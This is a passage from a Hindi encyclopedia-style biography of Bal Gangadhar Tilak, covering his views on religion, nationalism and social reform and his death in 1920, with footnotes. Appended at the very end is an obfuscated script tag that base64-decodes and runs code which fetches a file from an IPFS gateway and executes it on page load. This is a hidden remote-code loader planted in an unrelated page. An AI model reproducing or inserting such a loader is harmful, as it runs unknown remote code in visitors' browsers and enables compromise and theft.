अपनी पुरानी परंपरा और संस्थाओं के प्रति जनता में अब नई जागरूकता प्रकट हो रही थी। इसके सबसे स्पष्ट उदाहरण थे पुरानी धार्मिक आराधना, गणपति-पूजन और शिवाजी के जीवन से जुड़े प्रसंगों पर महोत्सवों का आयोजन। इन दोनों आंदोलनों के साथ तिलक का नाम घनिष्ठ रूप से जुड़ा है। तिलक का दृढ़ विश्वास था कि पुराने देवताओं और राष्ट्रीय नेताओं की स्वस्थ वंदना से लोगों में सच्ची राष्ट्रीयता और देशप्रेम की भावना विकसित होगी। विदेशी विचारों और प्रथाओं के अंधानुकरण से नई पीढ़ी में अधार्मिकता पैदा हो रही है और उसका विनाशक प्रभाव भारतीय युवकों के चरित्र पर पड़ रहा है। तिलक का विश्वास था कि अगर स्थिति को इसी प्रकार बिगड़ने दिया गया तो अंतत: नैतिक दीवालिएपन की स्थिति आ जाएगी, जिससे कोई भी राष्ट्र उबर नहीं सकता। यह एक गंभीर समस्या थी और भारत सरकार तक ने उस समय इस ओर ध्यान दिया था। सरकार की नज़र में इस बीमारी का इलाज भारतीय स्कूलों में नैतिक शिक्षा की पाठ्यपुस्तकों की पढ़ाई शुरू करना था। तिलक ने सरकार के इस सुझाव की कठोर आलोचना 'मराठा' के अनेक अंकों में की। तिलक के विचार में, भारतीय युवकों को स्वावलंबी और अधिक ऊर्जावान बनाने के लिए उनको अधिक आत्म-सम्मान का प्रशिक्षण दिया जाना चाहिए। यह तभी किया जा सकता है, जब उन्हें अपने धर्म और पूर्वजों का अधिक आदर करना सिखाया जाएँ। अत्यधिक और निरुद्देश्य आत्मआलोचना एक तपस्वी या दार्शनिक के लिए अच्छी हो सकती है, लेकिन व्यावहारिक जीवन में इससे प्रतिकूल प्रभाव पड़ सकता है। अतिरिक्त देशप्रेम के कारण कभी थोड़ी-बहुत अप्रिय स्थिति उत्पन्न हो सकती है, लेकिन इसके अच्छे नतीजे भी निकलते हैं, जबकि पूर्ण आत्मत्याग का नतीजा केवल आलस्य और मौत हो सकती है।

संक्षेप में, यही तिलक का सामाजिक और राजनीतिक दर्शन है। इस बारे में दो राय हो सकती हैं कि यह सही है या नहीं लेकिन कोई व्यक्ति यह नहीं कह सकता है कि उन्होंने इसका अनुसरण नहीं किया। तिलक पर अकसर सामाजिक सुधारों के मामले में ढोंग और अस्थिरता का आरोप लगाया गया है। वे अपनी ही तरह के व्यावहारिक समाज-सुधारक थे। उन्होंने अपनी लड़कियों को शिक्षा दी, शास्त्र सम्मत अधिकतम आयु होने तक उनका विवाह स्थगित किया, जाति संबंधी प्रतिबंधों में छूट देने की अपील की और आमतौर पर समाज-सुधार आंदोलन का समर्थन किया। लेकिन इसके बावज़ूद उन्होंने समाज-सुधार पार्टी की आलोचना की। सतही स्तर पर निरीक्षण करने वालों को उनके व्यवहार में यह विरोधाभास नज़र आता है, जबकि उनके विरोधी इसका कारण उनकी सस्ती लोकप्रियता प्राप्त करने की इच्छा बताते थे। वास्तविकता यह है कि इस विषय में उनका आचरण उनके पक्के विश्वास का नतीजा था। वे समाज-सुधार चाहते थे- लेकिन उनको उन आदमियों और उनके तरीक़ों पर, जो समाज सुधार की आवाज़ उठा रहे थे, विश्वास नहीं था। उनकी राय में, पिछली पीढ़ी के समाज-सुधारकों के पास ना तो वह योग्यता थी और न वे नैतिक गुण थे, जो सुधार आंदोलन की सफलता के लिए आवश्यक हैं। अत: उनकी आलोचना आम तौर पर उन व्यक्तियों के विरुद्ध होती थी, उन उद्देश्यों के विरुद्ध नहीं होती थी जिसके लिए ये लोग कार्य कर रहे थे। वास्तव में राजनीतिक और सामाजिक प्रश्नों की आलोचना के बारे में उनका सिद्धांत यही था। वे किसी सरकारी क़दम का अनुमोदन कर सकते थे लेकिन उस उपाय को लागू करने वाले अधिकारियों की आलोचना करते थे। इसी प्रकार वे किसी सुधार को लागू करने के पक्ष में होते थे लेकिन वे उन लोगों की आलोचना करते थे, जो इस सुधार के मठाधीश होने का दावा करते थे।

घटना-प्रधान जीवन

तिलक का जीवन घटना-प्रधान रहा है। वे मौलिक विचारों के व्यक्ति थे। वह संघर्षशील और परिश्रमशील थे। वे आसानी से कुछ भी ठुकरा सकते थे। वह तब विशेष प्रसन्नता का अनुभव करते थे, जब उन्हें कठिन चुनौतियों का सामना करना पड़ता था। उनके अधिकांश कार्य परोपकार की भावना से भरे होते थे। उनकी एकमात्र इच्छा थी लोगों की भलाई के लिए कार्य करना और यह बात स्वीकार की जाती है कि वे अपनी इस इच्छा को काफ़ी हद तक पूरी करने में सफल रहे थे। उनमें योग्यता, अध्यवसाय, उद्यमशीलता और देशप्रेम का ऐसा अनूठा संगम था कि अंग्रेज़ सरकार उनसे हमेशा चौकस रहती थी। तिलक के अनेक मित्र उनके प्रति शक्तिशाली ब्रिटिश सरकार के रवैये को संभवत: यह कह कर स्वीकार करेंगे कि यह उनके वास्तविक मूल्यों का जीता-जागता प्रमाणपत्र है।

मृत्यु

सन 1919 ई. में कांग्रेस की अमृतसर बैठक में हिस्सा लेने के लिए स्वदेश लौटने के समय तक तिलक इतने नरम हो गए थे कि उन्होंने 'मॉन्टेग्यू- चेम्सफ़ोर्ड सुधारों' के ज़रिये स्थापित 'लेजिस्लेटिव काउंसिल' (विधायी परिषदों) के चुनाव के बहिष्कार की गाँधी की नीति का विरोध नहीं किया। इसके बजाय तिलक ने क्षेत्रीय सरकारों में कुछ हद तक भारतीयों की भागीदारी की शुरुआत करने वाले सुधारों को लागू करने के लिए प्रतिनिधियों को सलाह दी कि वे उनके ‘प्रत्युत्तरपूर्ण सहयोग' की नीति का पालन करें। लेकिन नए सुधारों को निर्णायक दिशा देने से पहले ही 1 अगस्त, सन् 1920 ई. में बंबई [11] में तिलक की मृत्यु हो गई। उन्हें श्रद्धांजलि देते हुए महात्मा गाँधी ने उन्हें आधुनिक भारत का निर्माता और नेहरू जी ने भारतीय क्रांति के जनक की उपाधि दी।

|

|

|

|

|

|

टीका टिप्पणी और संदर्भ

- ↑ लोगों के लोकप्रिय नेता

- ↑ टेनेट्स ऑफ़ द न्यू पार्टी

- ↑ न्याय विभाग के उच्चाधिकारी

- ↑ भारत मंत्री

- ↑ पृष्ठ 38, तिलक का मुक़दमा

- ↑ आरोग्य आश्रम

- ↑ ताई महाराज

- ↑ लगभग 40 मुद्रित फुलस्केप पृष्ठ

- ↑ भारतीय दंड प्रक्रिया संहिता की धारा 476 के अंतर्गत

- ↑ इस मामले में श्री एस्टन ने भारतीय दंड प्रक्रिया संहिता की धारा 195 सी. आर. पी. सी. के अंतर्गत मंज़ूरी का आवेदनपत्र देने के लिए नागपुरकर को भी तैयार किया।

- ↑ वर्तमान मुंबई

बाहरी कड़ियाँ

| हिन्दी कड़ियाँ | अंग्रेज़ी कड़ियाँ |

|---|---|

संबंधित लेख

<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>